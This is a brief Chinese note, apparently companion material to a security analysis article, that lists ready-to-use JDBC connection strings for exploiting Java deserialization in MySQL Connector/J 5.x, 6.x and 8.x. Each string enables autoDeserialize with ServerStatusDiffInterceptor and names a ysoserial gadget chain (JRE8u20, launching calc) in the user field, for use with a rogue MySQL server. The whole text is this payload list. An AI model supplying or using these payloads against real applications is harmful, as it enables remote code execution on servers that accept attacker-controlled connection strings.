 JDBC连接串整理
写分析的时候整理了一下：https://www.anquanke.com/post/id/203086 用户名请参考上面的说明进行
修改。
ServerStatusDiffInterceptor触发
8.x: jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffIn
terceptor&user=yso_JRE8u20_calc
6.x(属性名不同): jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDi
ffInterceptor&user=yso_JRE8u20_calc
5.1.11及以上的5.x版本（包名没有了cj）: jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffI
nterceptor&user=yso_JRE8u20_calc